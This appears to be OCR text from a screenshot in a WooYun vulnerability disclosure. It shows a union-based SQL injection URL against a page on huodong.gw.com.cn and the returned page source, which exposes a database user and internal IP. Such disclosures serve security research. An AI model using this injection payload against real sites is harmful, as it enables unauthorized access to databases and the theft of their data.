 huodong.gw.com.cn/gold230/detail.php?type=all&id=111/**/and/**/1=2/**/union/**/select/**/user
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 天猫商城
大智慧 大智慧官网 产品 手机行情 视频 路演 下载 活动 数据中心
http://huodong.gw.com.cn/gold230/detail.php?type=all&id=111/**/and/**/1=2/**/union/**/select/**/user(),user(),use
) 编辑(E) 查看(V) 帮助(H)
<link rel="stylesheet" href="css/common.css" />
<link rel="stylesheet" href="css/player/jplayer.blue.night.css" />
<link rel="stylesheet" href="css/page.css" />
<script src="js/conditionizr.js"></script>
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="js/jquery.SuperSlide.js"></script>
<script type="text/javascript" src="js/detail.js"></script>
</head>
<body class="product-page gold-page-detail">
<input type='hidden' id="js_init_url" name="js_init_url" value="dzh_gold230@114.80.136.11" />
<!-- 头部 -->
<div class="header">
<div class="innerwrap clearfix">
<img src="images/logo.png" class="logo"/>
www.wooyun.org